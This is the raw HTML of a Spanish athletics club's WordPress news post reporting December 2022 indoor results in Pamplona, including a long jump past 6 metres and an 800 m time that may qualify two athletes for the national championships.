!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}/*]]>*/</style><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/afb88.css media=all><link
rel=stylesheet id=newsup-fonts-css href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type=text/css media=all><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/d8fea.css media=all> <script src=https://atletismosanadrian.org/wp-content/cache/minify/c4d91.js></script> <script data-cfasync=false data-wpfc-render=false id=monsterinsights-frontend-script-js-extra>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/atletismosanadrian.org","hash_tracking":"false","v4_id":"G-E63FZY2731"};</script> <script id=gutena-forms-script-js-extra>/*<![CDATA[*/var gutenaFormsBlock={"submit_action":"gutena_forms_submit","ajax_url":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"24aa288dcb","grecaptcha_type":"0","grecaptcha_site_key":"","grecaptcha_secret_key":"","pricing_link":"https:\/\/atletismosanadrian.org\/wp-admin\/admin.php?page=gutena-forms&pagetype=introduction#gutena-forms-pricing","required_msg":"Please fill in this field","required_msg_optin":"Please check this checkbox","required_msg_select":"Please select an option","required_msg_check":"Please check an option","invalid_email_msg":"Please enter a valid email address","min_value_msg":"Input value should be greater than","max_value_msg":"Input value should be less than"};/*]]>*/</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/d3a3e.js></script> <link
rel=https://api.w.org/ href=https://atletismosanadrian.org/wp-json/ ><link
rel=alternate type=application/json href=https://atletismosanadrian.org/wp-json/wp/v2/posts/5143><link
rel=EditURI type=application/rsd+xml title=RSD href=https://atletismosanadrian.org/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.5.7"><link
rel=shortlink href='https://atletismosanadrian.org/?p=5143'><link
rel=alternate type=application/json+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F"><link
rel=alternate type=text/xml+oembed href="https://atletismosanadrian.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatletismosanadrian.org%2F2-minimas-nacionales%2F&#038;format=xml"><style>.cmplz-hidden{display:none !important}</style><link
rel=pingback href=https://atletismosanadrian.org/xmlrpc.php><style id=custom-background-css>.wrapper{background-color:#eee}</style><meta
name="generator" content="Elementor 3.22.3; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.site-title,.site-description{position:absolute;clip:rect(1px, 1px, 1px, 1px)}</style><style id=custom-background-css>body.custom-background{background-image:url("https://atletismosanadrian.org/wp-content/uploads/2016/08/PA190447.jpg");background-position:center center;background-size:auto;background-repeat:repeat;background-attachment:scroll}</style><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-32x32.jpg sizes=32x32><link
rel=icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-192x192.jpg sizes=192x192><link
rel=apple-touch-icon href=https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-180x180.jpg><meta
name="msapplication-TileImage" content="https://atletismosanadrian.org/wp-content/uploads/2016/06/cropped-cropped-cropped-anagrama-con-pedestal-pequeño-1-270x270.jpg"><style id=wpforms-css-vars-root>/*<![CDATA[*/:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}/*]]>*/</style></head><body
data-cmplz=1 class="post-template-default single single-post postid-5143 single-format-standard custom-background wp-custom-logo wp-embed-responsive  ta-hide-date-author-in-list elementor-default elementor-kit-5160" ><div
id=page class=site>
<a
class="skip-link screen-reader-text" href=#content>
Saltar al contenido</a><div
class=wrapper><header
class=mg-headwidget><div
class="mg-head-detail hidden-xs"><div
class=container-fluid><div
class="row align-items-center"><div
class="col-md-6 col-xs-12"><ul
class=info-left>
<li>Sáb. Ene 24th, 2026 <span
id=time class=time></span>
</li></ul></div><div
class="col-md-6 col-xs-12"><ul
class="mg-social info-right"></ul></div></div></div></div><div
class=clearfix></div><div
class=mg-nav-widget-area-back style='background-image: url("https://atletismosanadrian.org/wp-content/uploads/2023/06/cropped-IMG-20230616-WA0000.jpg" );'><div
class=overlay><div
class=inner  style=background-color:rgba(32,47,91,0.4); ><div
class=container-fluid><div
class=mg-nav-widget-area><div
class="row align-items-center"><div
class="col-md-3 col-sm-4 text-center-xs"><div
class=navbar-header>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div></div></div></div></div></div></div></div><div
class=mg-menu-full><nav
class="navbar navbar-expand-lg navbar-wp"><div
class=container-fluid><div
class="m-header align-items-center">
<a
class=mobilehomebtn href=https://atletismosanadrian.org><span
class="fas fa-home"></span></a>
<button
class="navbar-toggler mx-auto" type=button data-toggle=collapse data-target=#navbar-wp aria-controls=navbarSupportedContent aria-expanded=false aria-label="Alternar la navegación">
<i
class="fas fa-bars"></i>
</button><div
class="dropdown show mg-search-box pr-2 d-none">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div><div
class="collapse navbar-collapse" id=navbar-wp><div
class=d-md-block><ul
id=menu-el-club class="nav navbar-nav mr-auto"><li
class="active home"><a
class=homebtn href=https://atletismosanadrian.org><span
class='fas fa-home'></span></a></li><li
id=menu-item-174 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-174"><a
class=nav-link title=INICIO href=http://www.atletismosanadrian.org>INICIO</a></li>
<li
id=menu-item-42 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42 dropdown"><a
class=nav-link title="EL CLUB" data-toggle=dropdown class=dropdown-toggle>EL CLUB </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-283 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-283"><a
title=acceder href="https://atletismosanadrian.org/?page_id=245"><span
class="glyphicon acceder"></span>&nbsp;Bienvenida</a></li>
<li
id=menu-item-508 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a
title=acceder href=https://atletismosanadrian.org/socios/ ><span
class="glyphicon acceder"></span>&nbsp;Socios</a></li>
<li
id=menu-item-683 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a
title=acceder href=https://atletismosanadrian.org/instalaciones/ ><span
class="glyphicon acceder"></span>&nbsp;Instalaciones</a></li></ul>
</li>
<li
id=menu-item-6733 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6733"><a
class=nav-link title="INSCRIPCION AL CLUB" target=_blank href=https://forms.gle/U6NYrrwPU7bBAnpw5>INSCRIPCION AL CLUB</a></li>
<li
id=menu-item-7065 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7065"><a
title=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank href=https://atletismosanadrian.org/escuela-de-atletismo-2/ ><span
class="glyphicon https://atletismosanadrian.org/escuela-de-atletismo-2/"></span>&nbsp;ESCUELA DE ATLETISMO</a></li>
<li
id=menu-item-400 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400 dropdown"><a
title=ORGANIZADORES data-toggle=dropdown class=dropdown-toggle><span
class="glyphicon ORGANIZADORES"></span>&nbsp;XXVI MONCAYO-LA RIBERA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7206 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7206"><a
class=dropdown-item title="NORMATIVA 2025-26" target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/PROGRAMA-GENERAL-MONCAYO-LA-RIBERA-2025-26-1.pdf>NORMATIVA 2025-26</a></li>
<li
id=menu-item-7207 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7207"><a
class=dropdown-item title=CALENDARIO target=_blank href=https://atletismosanadrian.org/wp-content/uploads/2025/10/CALENDARIO-1.pdf>CALENDARIO</a></li>
<li
id=menu-item-7208 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7208"><a
class=dropdown-item title="RESULTADOS MONCAYO-LA RIBERA 2025-26" target=_blank href=https://atletismosanadrian.org/resultados-moncayo-la-ribera-2025-26/ >RESULTADOS MONCAYO-LA RIBERA 2025-26</a></li>
<li
id=menu-item-7209 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7209"><a
class=dropdown-item title="1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025" target=_blank href=https://atletismosanadrian.org/torneo-promocion-ribera/ >1ª JORNADA SAN ADRIAN 25 OCTUBRE 2025</a></li>
<li
id=menu-item-7217 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7217"><a
class=dropdown-item title="PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA" href=https://atletismosanadrian.org/participacion-por-el-club-en-promocion-ribera-y-xxvi-cto-moncayo-la-ribera/ >PARTICIPACION POR EL CLUB EN PROMOCION RIBERA Y XXVI CTO. MONCAYO-LA RIBERA</a></li>
<li
id=menu-item-5262 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5262 dropdown"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/temporadas-anteriores-moncayo/ ><span
class="glyphicon ACCEDER"></span>&nbsp;Temporadas anteriores Moncayo</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6166 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a
class=dropdown-item title="PROMOCION RIBERA Y XXIII CTO. MONCAYO" href=https://atletismosanadrian.org/promocion-ribera-y-xxiii-cto-moncayo/ >PROMOCION RIBERA Y XXIII CTO. MONCAYO</a></li>
<li
id=menu-item-5224 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5224"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-t2021-22/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XII TEMPORADA 2021-22</a></li>
<li
id=menu-item-5254 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/resumen-de-jornadas-por-el-club-atletismo-de-san-adrian-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;XI TEMPORADA 2019-20</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-171 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-171 dropdown"><a
class=nav-link title=COMPETICION href=https://atletismosanadrian.org/competiciones/ data-toggle=dropdown class=dropdown-toggle>COMPETICION </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-2659 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2659 dropdown"><a
class=dropdown-item title="JDN 2025-26" href=https://atletismosanadrian.org/jdn/ >JDN 2025-26</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5235 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a
class=dropdown-item title=CROSS href=https://atletismosanadrian.org/politica-de-cookies-ue/ >CROSS</a></li>
<li
id=menu-item-5236 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a
class=dropdown-item title=PISTA href=https://atletismosanadrian.org/politica-de-cookies-ue/ >PISTA</a></li></ul>
</li>
<li
id=menu-item-2068 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2068 dropdown"><a
class=dropdown-item title="JUGANDO AL ATLETISMO" href=https://atletismosanadrian.org/jugando-al-atletismo/ >JUGANDO AL ATLETISMO</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-7218 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7218"><a
class=dropdown-item title="7º DE ESPAÑA" href=https://atletismosanadrian.org/7o-de-espana/ >7º DE ESPAÑA</a></li>
<li
id=menu-item-7219 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7219"><a
class=dropdown-item title="FINAL NACIONAL TRACK’ATHLON MADRID" href=https://atletismosanadrian.org/final-nacional-trackathlon-madrid/ >FINAL NACIONAL TRACK’ATHLON MADRID</a></li>
<li
id=menu-item-2859 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2859"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/jugando-al-atletismo-2018-2/ ><span
class="glyphicon ACCEDER"></span>&nbsp;JUGANDO AL ATLETISMO 2019-fase ribera.</a></li>
<li
id=menu-item-456 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-456"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2016.html><span
class="glyphicon acceder"></span>&nbsp;jug2016</a></li>
<li
id=menu-item-455 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2015.html><span
class="glyphicon acceder"></span>&nbsp;jug2015</a></li>
<li
id=menu-item-457 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-457"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2014.html><span
class="glyphicon acceder"></span>&nbsp;jug2014</a></li>
<li
id=menu-item-458 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-458"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2013.html><span
class="glyphicon acceder"></span>&nbsp;jug2013</a></li>
<li
id=menu-item-459 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-459"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2012.html><span
class="glyphicon acceder"></span>&nbsp;jug2012</a></li>
<li
id=menu-item-460 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-460"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2011.html><span
class="glyphicon acceder"></span>&nbsp;jug2011</a></li>
<li
id=menu-item-461 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-461"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2010.html><span
class="glyphicon acceder"></span>&nbsp;jug2010</a></li>
<li
id=menu-item-462 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-462"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/jugando2009.html><span
class="glyphicon acceder"></span>&nbsp;jug2009</a></li></ul>
</li>
<li
id=menu-item-659 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a
title=acceder target=_blank href=https://atletismosanadrian.org/carreras-cercanas/ ><span
class="glyphicon acceder"></span>&nbsp;WEB DE CARRERAS</a></li></ul>
</li>
<li
id=menu-item-739 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 dropdown"><a
class=nav-link title=ORGANIZACIONES href=https://atletismosanadrian.org/organizaciones/ data-toggle=dropdown class=dropdown-toggle>ORGANIZACIONES </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-397 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-397 dropdown"><a
title="ORGANIZA AYUNTAMIENTO" target=_blank href=http://www.atletismosanadrian.org/plantio25-inicio/ ><span
class="glyphicon ORGANIZA AYUNTAMIENTO"></span>&nbsp;XVIII VUELTA AL PLANTIO 2025</a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-6144 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6144"><a
class=dropdown-item title="Plantio-Resultados (todas las ediciones)" target=_blank href=https://atletismosanadrian.org/plantio-resultados-todas-las-ediciones/ >Plantio-Resultados (todas las ediciones)</a></li>
<li
id=menu-item-6147 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6147"><a
class=dropdown-item title="Plantio-Fotos (todas las ediciones)" href=https://atletismosanadrian.org/plantio-fotos-todas-las-ediciones/ >Plantio-Fotos (todas las ediciones)</a></li></ul>
</li></ul>
</li>
<li
id=menu-item-172 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-172 dropdown"><a
class=nav-link title=NOTICIAS href=http://www.atletismosanadrian.org/noticias2016.html data-toggle=dropdown class=dropdown-toggle>NOTICIAS </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-5225 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5225"><a
title=acceder target=_blank href=https://atletismosanadrian.org/noticias2016.html><span
class="glyphicon acceder"></span>&nbsp;not2016</a></li>
<li
id=menu-item-412 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2015.html><span
class="glyphicon acceder"></span>&nbsp;not2015</a></li>
<li
id=menu-item-413 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2014.html><span
class="glyphicon acceder"></span>&nbsp;not2014</a></li>
<li
id=menu-item-414 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-414"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2013.html><span
class="glyphicon acceder"></span>&nbsp;not2013</a></li>
<li
id=menu-item-415 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-415"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/noticias2012.html><span
class="glyphicon acceder"></span>&nbsp;not2012</a></li></ul>
</li>
<li
id=menu-item-2656 class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-2656 dropdown"><a
class=nav-link title=GALERIA href=https://atletismosanadrian.org/galeria/ data-toggle=dropdown class=dropdown-toggle>GALERIA </a><ul
role=menu class=" dropdown-menu">
<li
id=menu-item-294 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2016.html><span
class="glyphicon acceder"></span>&nbsp;gal2016</a></li>
<li
id=menu-item-293 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2015.html><span
class="glyphicon acceder"></span>&nbsp;gal2015</a></li>
<li
id=menu-item-295 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2014.html><span
class="glyphicon acceder"></span>&nbsp;gal2014</a></li>
<li
id=menu-item-296 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2013.html><span
class="glyphicon acceder"></span>&nbsp;gal2013</a></li>
<li
id=menu-item-297 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2012.html><span
class="glyphicon acceder"></span>&nbsp;gal2012</a></li>
<li
id=menu-item-298 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2011.html><span
class="glyphicon acceder"></span>&nbsp;gal2011</a></li>
<li
id=menu-item-299 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2010.html><span
class="glyphicon acceder"></span>&nbsp;gal2010</a></li>
<li
id=menu-item-300 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-300"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2009.html><span
class="glyphicon acceder"></span>&nbsp;gal2009</a></li>
<li
id=menu-item-301 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a
title=acceder target=_blank href=http://www.atletismosanadrian.org/gal2008.html><span
class="glyphicon acceder"></span>&nbsp;gal2008</a></li></ul>
</li>
<li
id=menu-item-173 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-173"><a
title=acceder target=_blank href="https://atletismosanadrian.org/?page_id=133"><span
class="glyphicon acceder"></span>&nbsp;ENLACES</a></li>
<li
id=menu-item-5270 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5270"><a
title=ACCEDER target=_blank href=https://atletismosanadrian.org/contacto/ ><span
class="glyphicon ACCEDER"></span>&nbsp;CONTACTO</a></li></ul></div></div><div
class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"><div
class="dropdown show mg-search-box">
<a
class="dropdown-toggle msearch ml-auto" href=# role=button id=dropdownMenuLink data-toggle=dropdown aria-haspopup=true aria-expanded=false>
<i
class="fas fa-search"></i>
</a><div
class="dropdown-menu searchinner" aria-labelledby=dropdownMenuLink><form
role=search method=get id=searchform action=https://atletismosanadrian.org/ ><div
class=input-group>
<input
type=search class=form-control placeholder=Buscar value name=s>
<span
class="input-group-btn btn-default">
<button
type=submit class=btn> <i
class="fas fa-search"></i> </button>
</span></div></form></div></div></div></div></nav></div></header><div
class=clearfix></div><main
id=content><div
class=container-fluid><div
class=row><div
class=col-md-9><div
class=mg-blog-post-box><div
class=mg-header><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h1 class="title single"> <a
title="Enlace permanente a:2 MINIMAS NACIONALES">
2 MINIMAS NACIONALES</a></h1><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ > <img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async> </a><div
class=media-body><h4 class="media-heading"><span>Por</span><a
href=https://atletismosanadrian.org/author/atletismosanadrian/ >atletismosanadrian</a></h4>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2022</span></div></div></div>
<img
width=1510 height=1273 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg class="img-fluid wp-post-image" alt decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg 1510w, https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO-250x211.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO-400x337.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO-768x647.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO-150x126.jpg 150w" sizes="(max-width: 1510px) 100vw, 1510px"><article
class="small single"><p>Buenas noticias las que nos llegan desde Pamplona. Esta mañana del sábado grandes registros los obtenidos por 2 de nuestros atletas. <strong>ORLANDO ESPARZA</strong> logra en salto de longitud pasar de los 6 mts, mas claramente los 6, 04. Por su parte su compañero de equipo <strong>MIKEL ABAD</strong> en los 800 mts para el crono en 1:59:02, lo que les puede suponer haber obtenido el pase a los campeonatos de España de PC, a celebrarse en proximas fechas. FELICIDADES CHAVALES.</p><p>Por su parte han acompañado en las pistas sus compañeros Marcos Riaño, Nahia Alonso, Yanire Beisti y Carmen Delgado. El primero Marcos tambien ha competido en salto de longitud y lanzamiento de peso (9,91mts) por debajo de sus espectativas. Por mencionar la 6ª posición de Orlando en los 60 mts con 7,77&#8243; y en peso con 9,35mts. A su vez nuestra sub18F, Nahia logra 4ª posición de su serie y 10ª general en los 60mts. con un registro de 8:59&#8243;. Y que decir tiene de nuestras medio fondistas Yanire y Carmen en los 600 mts. con marcas discretas.</p><p><a
href=https://atletismosanadrian.org/wp-content/uploads/2022/12/Resultados-sub16-larrabide-17122022-1.pdf data-type=URL data-id=https://atletismosanadrian.org/wp-content/uploads/2022/12/Resultados-sub16-larrabide-17122022-1.pdf target=_blank rel="noreferrer noopener">VER RESULTADOS</a></p><p>FELICIDADES A TODOS LOS PARTICIPANTES. Hay que seguir mejorando que la temporada a comenzado.</p> <script>var 